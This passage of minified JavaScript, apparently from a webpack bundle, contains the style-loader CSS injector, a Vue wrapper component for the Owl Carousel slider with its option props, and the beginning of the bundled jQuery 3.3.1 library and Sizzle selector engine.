g(t,e.attrs),p(e,t),t}function g(e,t){Object.keys(t).forEach(function(n){e.setAttribute(n,t[n])})}function y(e,t){var n,r,i,o;if(t.transform&&e.css){if(!(o="function"==typeof t.transform?t.transform(e.css):t.transform.default(e.css)))return function(){};e.css=o}if(t.singleton){var s=c++;n=l||(l=m(t)),r=b.bind(null,n,s,!1),i=b.bind(null,n,s,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(e){var t=document.createElement("link");return void 0===e.attrs.type&&(e.attrs.type="text/css"),e.attrs.rel="stylesheet",g(t,e.attrs),p(e,t),t}(t),r=function(e,t,n){var r=n.css,i=n.sourceMap,o=void 0===t.convertToAbsoluteUrls&&i;(t.convertToAbsoluteUrls||o)&&(r=d(r)),i&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var s=new Blob([r],{type:"text/css"}),a=e.href;e.href=URL.createObjectURL(s),a&&URL.revokeObjectURL(a)}.bind(null,n,t),i=function(){v(n),n.href&&URL.revokeObjectURL(n.href)}):(n=m(t),r=function(e,t){var n=t.css,r=t.media;if(r&&e.setAttribute("media",r),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}.bind(null,n),i=function(){v(n)});return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else i()}}e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=("undefined"==typeof document?"undefined":_typeof(document)))throw new Error("The style-loader cannot be used in a non-browser environment");(t=t||{}).attrs="object"==_typeof(t.attrs)?t.attrs:{},t.singleton||"boolean"==typeof t.singleton||(t.singleton=s()),t.insertInto||(t.insertInto="head"),t.insertAt||(t.insertAt="bottom");var n=f(e,t);return h(n,t),function(e){for(var r=[],i=0;i<n.length;i++){var s=n[i];(a=o[s.id]).refs--,r.push(a)}for(e&&h(f(e,t),t),i=0;i<r.length;i++){var a;if(0===(a=r[i]).refs){for(var l=0;l<a.parts.length;l++)a.parts[l]();delete o[a.id]}}}};var _,w=(_=[],function(e,t){return _[e]=t,_.filter(Boolean).join("\n")});function b(e,t,n,r){var i=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=w(t,i);else{var o=document.createTextNode(i),s=e.childNodes;s[t]&&e.removeChild(s[t]),s.length?e.insertBefore(o,s[t]):e.appendChild(o)}}},fscn:function(e,t,n){e.exports=function(e){function t(r){if(n[r])return n[r].exports;var i=n[r]={exports:{},id:r,loaded:!1};return e[r].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){var r=n(1)(n(2),n(15),null,null);e.exports=r.exports},function(e,t){e.exports=function(e,t,n,r){var i,o=e=e||{},s=_typeof(e.default);"object"!==s&&"function"!==s||(i=e,o=e.default);var a="function"==typeof o?o.options:o;if(t&&(a.render=t.render,a.staticRenderFns=t.staticRenderFns),n&&(a._scopeId=n),r){var l=Object.create(a.computed||null);Object.keys(r).forEach(function(e){var t=r[e];l[e]=function(){return t}}),a.computed=l}return{esModule:i,exports:o,options:a}}},function(e,t,n){(function(e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),n(4),n(11),n(13);var r=function(e){return e&&e.__esModule?e:{default:e}}(n(14));t.default={name:"VOwlCarousel",props:{items:{type:Number,default:3},margin:{type:Number,default:0},loop:{type:Boolean,default:!1},center:{type:Boolean,default:!1},mouseDrag:{type:Boolean,default:!0},touchDrag:{type:Boolean,default:!0},pullDrag:{type:Boolean,default:!0},freeDrag:{type:Boolean,default:!1},stagePadding:{type:Number,default:0},merge:{type:Boolean,default:!1},mergeFit:{type:Boolean,default:!1},autoWidth:{type:Boolean,default:!1},startPosition:{type:Number,default:0},uRLhashListener:{type:Boolean,default:!1},nav:{type:Boolean,default:!0},rewind:{type:Boolean,default:!0},navText:{type:Array,default:function(){return["next","prev"]}},navElement:{type:String,default:"div"},slideBy:{type:[Number,String],default:1},slideTransition:{type:String,default:""},dots:{type:Boolean,default:!0},dotsEach:{type:[Number,Boolean],default:!1},dotsData:{type:Boolean,default:!1},lazyLoad:{type:Boolean,default:!1},lazyLoadEager:{type:Number,default:0},autoplay:{type:Boolean,default:!1},autoplaySpeed:{type:Boolean,default:!1},autoplayTimeout:{type:Number,default:5e3},autoplayHoverPause:{type:Boolean,default:!1},smartSpeed:{type:Number,default:250},fluidSpeed:{type:[Number,Boolean],default:!1},navSpeed:{type:[Number,Boolean],default:!1},dragEndSpeed:{type:[Number,Boolean],default:!1},callbacks:{type:Boolean,default:!0},responsive:{type:Object,default:function(){}},responsiveRefreshRate:{type:Number,default:200},video:{type:Boolean,default:!1},videoHeight:{type:[Number,Boolean],default:!1},videoWidth:{type:[Number,Boolean],default:!1},animateOut:{type:[String,Boolean],default:!1},animateIn:{type:[String,Boolean],default:!1},fallbackEasing:{type:String,default:"swing"},info:{type:Function,default:function(){}},itemElement:{type:String,default:"div"},stageElement:{type:String,default:"div"},navContainer:{type:[String,Boolean],default:!1},dotsContainer:{type:[String,Boolean],default:!1},checkVisible:{type:Boolean,default:!0}},data:function(){return{showPrev:!1,showNext:!0,prevHandler:"carousel_prev_"+this.generateUniqueId(),elementHandle:"carousel_"+this.generateUniqueId(),nextHandler:"carousel_next_"+this.generateUniqueId()}},mounted:function(){var t=this,n=e("#"+this.elementHandle).owlCarousel({items:this.items,margin:this.margin,loop:this.loop,center:this.center,mouseDrag:this.mouseDrag,touchDrag:this.touchDrag,pullDrag:this.pullDrag,freeDrag:this.freeDrag,stagePadding:this.stagePadding,merge:this.merge,mergeFit:this.mergeFit,autoWidth:this.autoWidth,startPosition:this.startPosition,uRLhashListener:this.uRLhashListener,nav:this.nav,rewind:this.rewind,navText:this.navText,navElement:this.navElement,slideBy:this.slideBy,slideTransition:this.slideTransition,dots:this.dots,dotsEach:this.dotsEach,dotsData:this.dotsData,lazyLoad:this.lazyLoad,lazyLoadEager:this.lazyLoadEager,autoplay:this.autoplay,autoplaySpeed:this.autoplaySpeed,autoplayTimeout:this.autoplayTimeout,autoplayHoverPause:this.autoplayHoverPause,smartSpeed:this.smartSpeed,fluidSpeed:this.fluidSpeed,navSpeed:this.navSpeed,dragEndSpeed:this.dragEndSpeed,callbacks:this.callbacks,responsive:this.responsive,responsiveRefreshRate:this.responsiveRefreshRate,video:this.video,videoHeight:this.videoHeight,videoWidth:this.videoWidth,animateOut:this.animateOut,animateIn:this.animateIn,fallbackEasing:this.fallbackEasing,info:this.info,itemElement:this.itemElement,stageElement:this.stageElement,navContainer:this.navContainer,dotsContainer:this.dotsContainer,checkVisible:this.checkVisible});e("#"+this.prevHandler).click(function(){n.trigger("prev.owl.carousel")}),e("#"+this.nextHandler).click(function(){n.trigger("next.owl.carousel")}),r.default.forEach(function(e){n.on(e+".owl.carousel",function(n){t.$emit(e,n)})}),this.loop||n.on("changed.owl.carousel",function(e){0===e.item.index?(t.showPrev=!1,t.showNext=!0):Math.floor(e.item.index+e.page.size)===e.item.count?(t.showPrev=!0,t.showNext=!1):(t.showPrev=!0,t.showNext=!0)})},methods:{generateUniqueId:function(){return Math.random().toString(36).substring(2,15)}}}}).call(t,n(3))},function(e,t,n){var r;!function(t,n){"use strict";"object"==_typeof(e)&&"object"==_typeof(e.exports)?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,function(n,i){"use strict";function o(e,t,n){var r,i=(t=t||ne).createElement("script");if(i.text=e,n)for(r in me)n[r]&&(i[r]=n[r]);t.head.appendChild(i).parentNode.removeChild(i)}function s(e){return null==e?e+"":"object"==_typeof(e)||"function"==typeof e?le[ce.call(e)]||"object":_typeof(e)}function a(e){var t=!!e&&"length"in e&&e.length,n=s(e);return!pe(e)&&!ve(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function l(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}function c(e,t,n){return pe(t)?ge.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?ge.grep(e,function(e){return e===t!==n}):"string"!=typeof t?ge.grep(e,function(e){return ae.call(t,e)>-1!==n}):ge.filter(t,e,n)}function u(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function d(e){return e}function h(e){throw e}function f(e,t,n,r){var i;try{e&&pe(i=e.promise)?i.call(e).done(t).fail(n):e&&pe(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}function p(){ne.removeEventListener("DOMContentLoaded",p),n.removeEventListener("load",p),ge.ready()}function v(e,t){return t.toUpperCase()}function m(e){return e.replace(je,"ms-").replace(De,v)}function g(){this.expando=ge.expando+g.uid++}function y(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(Re,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Pe.test(e)?JSON.parse(e):e)}(n)}catch(e){}Me.set(e,t,n)}else n=void 0;return n}function _(e,t,n,r){var i,o,s=20,a=r?function(){return r.cur()}:function(){return ge.css(e,t,"")},l=a(),c=n&&n[3]||(ge.cssNumber[t]?"":"px"),u=(ge.cssNumber[t]||"px"!==c&&+l)&&Be.exec(ge.css(e,t));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;s--;)ge.style(e,t,u+c),(1-o)*(1-(o=a()/l||.5))<=0&&(s=0),u/=o;u*=2,ge.style(e,t,u+c),n=n||[]}return n&&(u=+u||+l||0,i=n[1]?u+(n[1]+1)*n[2]:+n[2],r&&(r.unit=c,r.start=u,r.end=i)),i}function w(e){var t,n=e.ownerDocument,r=e.nodeName,i=We[r];return i||(t=n.body.appendChild(n.createElement(r)),i=ge.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),We[r]=i,i)}function b(e,t){for(var n,r,i=[],o=0,s=e.length;o<s;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=Ie.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&He(r)&&(i[o]=w(r))):"none"!==n&&(i[o]="none",Ie.set(r,"display",n)));for(o=0;o<s;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}function x(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&l(e,t)?ge.merge([e],n):n}function C(e,t){for(var n=0,r=e.length;n<r;n++)Ie.set(e[n],"globalEval",!t||Ie.get(t[n],"globalEval"))}function k(e,t,n,r,i){for(var o,a,l,c,u,d,h=t.createDocumentFragment(),f=[],p=0,v=e.length;p<v;p++)if((o=e[p])||0===o)if("object"===s(o))ge.merge(f,o.nodeType?[o]:o);else if(Ge.test(o)){for(a=a||h.appendChild(t.createElement("div")),l=(Ue.exec(o)||["",""])[1].toLowerCase(),c=Ze[l]||Ze._default,a.innerHTML=c[1]+ge.htmlPrefilter(o)+c[2],d=c[0];d--;)a=a.lastChild;ge.merge(f,a.childNodes),(a=h.firstChild).textContent=""}else f.push(t.createTextNode(o));for(h.textContent="",p=0;o=f[p++];)if(r&&ge.inArray(o,r)>-1)i&&i.push(o);else if(u=ge.contains(o.ownerDocument,o),a=x(h.appendChild(o),"script"),u&&C(a),n)for(d=0;o=a[d++];)Xe.test(o.type||"")&&n.push(o);return h}function S(){return!0}function E(){return!1}function A(){try{return ne.activeElement}catch(e){}}function T(e,t,n,r,i,o){var s,a;if("object"==_typeof(t)){for(a in"string"!=typeof n&&(r=r||n,n=void 0),t)T(e,a,n,r,t[a],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=E;else if(!i)return e;return 1===o&&(s=i,(i=function(e){return ge().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=ge.guid++)),e.each(function(){ge.event.add(this,t,i,r,n)})}function $(e,t){return l(e,"table")&&l(11!==t.nodeType?t:t.firstChild,"tr")&&ge(e).children("tbody")[0]||e}function L(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function O(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function j(e,t){var n,r,i,o,s,a,l,c;if(1===t.nodeType){if(Ie.hasData(e)&&(o=Ie.access(e),s=Ie.set(t,o),c=o.events))for(i in delete s.handle,s.events={},c)for(n=0,r=c[i].length;n<r;n++)ge.event.add(t,i,c[i][n]);Me.hasData(e)&&(a=Me.access(e),l=ge.extend({},a),Me.set(t,l))}}function D(e,t){var n=t.nodeName.toLowerCase();"input"===n&&Ve.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function N(e,t,n,r){t=oe.apply([],t);var i,s,a,l,c,u,d=0,h=e.length,f=h-1,p=t[0],v=pe(p);if(v||h>1&&"string"==typeof p&&!fe.checkClone&&nt.test(p))return e.each(function(i){var o=e.eq(i);v&&(t[0]=p.call(this,i,o.html())),N(o,t,n,r)});if(h&&(s=(i=k(t,e[0].ownerDocument,!1,e,r)).firstChild,1===i.childNodes.length&&(i=s),s||r)){for(l=(a=ge.map(x(i,"script"),L)).length;d<h;d++)c=i,d!==f&&(c=ge.clone(c,!0,!0),l&&ge.merge(a,x(c,"script"))),n.call(e[d],c,d);if(l)for(u=a[a.length-1].ownerDocument,ge.map(a,O),d=0;d<l;d++)c=a[d],Xe.test(c.type||"")&&!Ie.access(c,"globalEval")&&ge.contains(u,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?ge._evalUrl&&ge._evalUrl(c.src):o(c.textContent.replace(rt,""),u,c))}return e}function I(e,t,n){for(var r,i=t?ge.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ge.cleanData(x(r)),r.parentNode&&(n&&ge.contains(r.ownerDocument,r)&&C(x(r,"script")),r.parentNode.removeChild(r));return e}function M(e,t,n){var r,i,o,s,a=e.style;return(n=n||ot(e))&&(""!==(s=n.getPropertyValue(t)||n[t])||ge.contains(e.ownerDocument,e)||(s=ge.style(e,t)),!fe.pixelBoxStyles()&&it.test(s)&&st.test(t)&&(r=a.width,i=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=r,a.minWidth=i,a.maxWidth=o)),void 0!==s?s+"":s}function P(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function R(e){var t=ge.cssProps[e];return t||(t=ge.cssProps[e]=function(e){if(e in ht)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=dt.length;n--;)if((e=dt[n]+t)in ht)return e}(e)||e),t}function q(e,t,n){var r=Be.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function B(e,t,n,r,i,o){var s="width"===t?1:0,a=0,l=0;if(n===(r?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(l+=ge.css(e,n+ze[s],!0,i)),r?("content"===n&&(l-=ge.css(e,"padding"+ze[s],!0,i)),"margin"!==n&&(l-=ge.css(e,"border"+ze[s]+"Width",!0,i))):(l+=ge.css(e,"padding"+ze[s],!0,i),"padding"!==n?l+=ge.css(e,"border"+ze[s]+"Width",!0,i):a+=ge.css(e,"border"+ze[s]+"Width",!0,i));return!r&&o>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-l-a-.5))),l}function z(e,t,n){var r=ot(e),i=M(e,t,r),o="border-box"===ge.css(e,"boxSizing",!1,r),s=o;if(it.test(i)){if(!n)return i;i="auto"}return s=s&&(fe.boxSizingReliable()||i===e.style[t]),("auto"===i||!parseFloat(i)&&"inline"===ge.css(e,"display",!1,r))&&(i=e["offset"+t[0].toUpperCase()+t.slice(1)],s=!0),(i=parseFloat(i)||0)+B(e,t,n||(o?"border":"content"),s,r,i)+"px"}function H(e,t,n,r,i){return new H.prototype.init(e,t,n,r,i)}function F(){pt&&(!1===ne.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(F):n.setTimeout(F,ge.fx.interval),ge.fx.tick())}function W(){return n.setTimeout(function(){ft=void 0}),ft=Date.now()}function V(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ze[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function U(e,t,n){for(var r,i=(X.tweeners[t]||[]).concat(X.tweeners["*"]),o=0,s=i.length;o<s;o++)if(r=i[o].call(n,t,e))return r}function X(e,t,n){var r,i,o=0,s=X.prefilters.length,a=ge.Deferred().always(function(){delete l.elem}),l=function(){if(i)return!1;for(var t=ft||W(),n=Math.max(0,c.startTime+c.duration-t),r=1-(n/c.duration||0),o=0,s=c.tweens.length;o<s;o++)c.tweens[o].run(r);return a.notifyWith(e,[c,r,n]),r<1&&s?n:(s||a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c]),!1)},c=a.promise({elem:e,props:ge.extend({},t),opts:ge.extend(!0,{specialEasing:{},easing:ge.easing._default},n),originalProperties:t,originalOptions:n,startTime:ft||W(),duration:n.duration,tweens:[],createTween:function(t,n){var r=ge.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(r),r},stop:function(t){var n=0,r=t?c.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)c.tweens[n].run(1);return t?(a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c,t])):a.rejectWith(e,[c,t]),this}}),u=c.props;for(function(e,t){var n,r,i,o,s;for(n in e)if(i=t[r=m(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(s=ge.cssHooks[r])&&"expand"in s)for(n in o=s.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(u,c.opts.specialEasing);o<s;o++)if(r=X.prefilters[o].call(c,e,u,c.opts))return pe(r.stop)&&(ge._queueHooks(c.elem,c.opts.queue).stop=r.stop.bind(r)),r;return ge.map(u,U,c),pe(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),ge.fx.timer(ge.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}function Z(e){return(e.match(Te)||[]).join(" ")}function G(e){return e.getAttribute&&e.getAttribute("class")||""}function K(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(Te)||[]}function J(e,t,n,r){var i;if(Array.isArray(t))ge.each(t,function(t,i){n||At.test(e)?r(e,i):J(e+"["+("object"==_typeof(i)&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==s(t))r(e,t);else for(i in t)J(e+"["+i+"]",t[i],n,r)}function Y(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(Te)||[];if(pe(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Q(e,t,n,r){function i(a){var l;return o[a]=!0,ge.each(e[a]||[],function(e,a){var c=a(t,n,r);return"string"!=typeof c||s||o[c]?s?!(l=c):void 0:(t.dataTypes.unshift(c),i(c),!1)}),l}var o={},s=e===Rt;return i(t.dataTypes[0])||!o["*"]&&i("*")}function ee(e,t){var n,r,i=ge.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ge.extend(!0,e,r),e}var te=[],ne=n.document,re=Object.getPrototypeOf,ie=te.slice,oe=te.concat,se=te.push,ae=te.indexOf,le={},ce=le.toString,ue=le.hasOwnProperty,de=ue.toString,he=de.call(Object),fe={},pe=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},ve=function(e){return null!=e&&e===e.window},me={type:!0,src:!0,noModule:!0},ge=function e(t,n){return new e.fn.init(t,n)},ye=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;ge.fn=ge.prototype={jquery:"3.3.1",constructor:ge,length:0,toArray:function(){return ie.call(this)},get:function(e){return null==e?ie.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ge.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ge.each(this,e)},map:function(e){return this.pushStack(ge.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(ie.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:se,sort:te.sort,splice:te.splice},ge.extend=ge.fn.extend=function(){var e,t,n,r,i,o,s=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[a]||{},a++),"object"==_typeof(s)||pe(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(e=arguments[a]))for(t in e)n=s[t],s!==(r=e[t])&&(c&&r&&(ge.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&ge.isPlainObject(n)?n:{},s[t]=ge.extend(c,o,r)):void 0!==r&&(s[t]=r));return s},ge.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==ce.call(e)||(t=re(e))&&(n=ue.call(t,"constructor")&&t.constructor,"function"!=typeof n||de.call(n)!==he))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){o(e)},each:function(e,t){var n,r=0;if(a(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(ye,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(a(Object(e))?ge.merge(n,"string"==typeof e?[e]:e):se.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:ae.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,s=!n;i<o;i++)!t(e[i],i)!==s&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,s=[];if(a(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return oe.apply([],s)},guid:1,support:fe}),"function"==typeof Symbol&&(ge.fn[Symbol.iterator]=te[Symbol.iterator]),ge.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){le["[object "+t+"]"]=t.toLowerCase()});var _e=function(e){function t(e,t,n,r){var i,o,s,a,l,c,u,h=t&&t.ownerDocument,p=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==p&&9!==p&&11!==p)return n;if(!r&&((t?t.ownerDocument||t:z)!==D&&j(t),t=t||D,I)){if(11!==p&&(l=ge.exec(e)))if(i=l[1]){if(9===p){if(!(s=t.getElementById(i)))return n;if(s.id===i)return n.push(s),n}else if(h&&(s=h.getElementById(i))&&q(t,s)&&s.id===i)return n.push(s),n}else{if(l[2])return Y.apply(n,t.getElementsByTagName(e)),n;if((i=l[3])&&x.getElementsByClassName&&t.getElementsByClassName)return Y.apply(n,t.getElementsByClassName(i)),n}if(x.qsa&&!U[e+" "]&&(!M||!M.test(e))){if(1!==p)h=t,u=e;else if("object"!==t.nodeName.toLowerCase()){for((a=t.getAttribute("id"))?a=a.replace(be,xe):t.setAttribute("id",a=B),o=(c=E(e)).length;o--;)c[o]="#"+a+" "+f(c[o]);u=c.join(","),h=ye.test(e)&&d(t.parentNode)||t}if(u)try{return Y.apply(n,h.querySelectorAll(u)),n}catch(e){}finally{a===B&&t.removeAttribute("id")}}}return T(e.replace(ae,"$1"),t,n,r)}function n(){var e=[];return function t(n,r){return e.push(n+" ")>C.cacheLength&&delete t[e.shift()],t[n+" "]=r}}function r(e){return e[B]=!0,e}function i(e){var t=D.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function o(e,t){for(var n=e.split("|"),r=n.length;r--;)C.attrHandle[n[r]]=t}function s(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function a(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function c(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ke(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function u(e){return r(function(t){return t=+t,r(function(n,r){for(var i,o=e([],n.length,t),s=o.length;s--;)n[i=o[s]]&&(n[i]=!(r[i]=n[i]))})})}function d(e){return e&&void 0!==e.getElementsByTagName&&e}function h(){}function f(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function p(e,t,n){var r=t.dir,i=t.next,o=i||r,s=n&&"parentNode"===o,a=F++;return t.first?function(t,n,i){for(;t=t[r];)if(1===t.nodeType||s)return e(t,n,i);return!1}:function(t,n,l){var c,u,d,h=[H,a];if(l){for(;t=t[r];)if((1===t.nodeType||s)&&e(t,n,l))return!0}else for(;t=t[r];)if(1===t.nodeType||s)if(u=(d=t[B]||(t[B]={}))[t.uniqueID]||(d[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((c=u[o])&&c[0]===H&&c[1]===a)return h[2]=c[2];if(u[o]=h,h[2]=e(t,n,l))return!0}return!1}}function v(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function m(e,n,r){for(var i=0,o=n.length;i<o;i++)t(e,n[i],r);return r}function g(e,t,n,r,i){for(var o,s=[],a=0,l=e.length,c=null!=t;a<l;a++)(o=e[a])&&(n&&!n(o,r,i)||(s.push(o),c&&t.push(a)));return s}function y(e,t,n,i,o,s){return i&&!i[B]&&(i=y(i)),o&&!o[B]&&(o=y(o,s)),r(function(r,s,a,l){var c,u,d,h=[],f=[],p=s.length,v=r||m(t||"*",a.nodeType?[a]:a,[]),y=!e||!r&&t?v:g(v,h,e,a,l),_=n?o||(r?e:p||i)?[]:s:y;if(n&&n(y,_,a,l),i)for(c=g(_,f),i(c,[],a,l),u=c.length;u--;)(d=c[u])&&(_[f[u]]=!(y[f[u]]=d));if(r){if(o||e){if(o){for(c=[],u=_.length;u--;)(d=_[u])&&c.push(y[u]=d);o(null,_=[],c,l)}for(u=_.length;u--;)(d=_[u])&&(c=o?ee(r,d):h[u])>-1&&(r[c]=!(s[c]=d))}}else _=g(_===s?_.splice(p,_.length):_),o?o(null,s,_,l):Y.apply(s,_)})}function _(e){for(var t,n,r,i=e.length,o=C.relative[e[0].type],s=o||C.relative[" "],a=o?1:0,l=p(function(e){return e===t},s,!0),c=p(function(e){return ee(t,e)>-1},s,!0),u=[function(e,n,r){var i=!o&&(r||n!==$)||((t=n).nodeType?l(e,n,r):c(e,n,r));return t=null,i}];a<i;a++)if(n=C.relative[e[a].type])u=[p(v(u),n)];else{if((n=C.filter[e[a].type].apply(null,e[a].matches))[B]){for(r=++a;r<i&&!C.relative[e[r].type];r++);return y(a>1&&v(u),a>1&&f(e.slice(0,a-1).concat({value:" "===e[a-2].type?"*":""})).replace(ae,"$1"),n,a<r&&_(e.slice(a,r)),r<i&&_(e=e.slice(r)),r<i&&f(e))}u.push(n)}return v(u)}function w(e,n){var i=n.length>0,o=e.length>0,s=function(r,s,a,l,c){var u,d,h,f=0,p="0",v=r&&[],m=[],y=$,_=r||o&&C.find.TAG("*",c),w=H+=null==y?1:Math.random()||.1,b=_.length;for(c&&($=s===D||s||c);p!==b&&null!=(u=_[p]);p++){if(o&&u){for(d=0,s||u.ownerDocument===D||(j(u),a=!I);h=e[d++];)if(h(u,s||D,a)){l.push(u);break}c&&(H=w)}i&&((u=!h&&u)&&f--,r&&v.push(u))}if(f+=p,i&&p!==f){for(d=0;h=n[d++];)h(v,m,s,a);if(r){if(f>0)for(;p--;)v[p]||m[p]||(m[p]=K.call(l));m=g(m)}Y.apply(l,m),c&&!r&&m.length>0&&f+n.length>1&&t.uniqueSort(l)}return c&&(H=w,$=y),v};return i?r(s):s}var b,x,C,k,S,E,A,T,$,L,O,j,D,N,I,M,P,R,q,B="sizzle"+1*new Date,z=e.document,H=0,F=0,W=n(),V=n(),U=n(),X=function(e,t){return e===t&&(O=!0),0},Z={}.hasOwnProperty,G=[],K=G.pop,J=G.push,Y=G.push,Q=G.slice,ee=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return 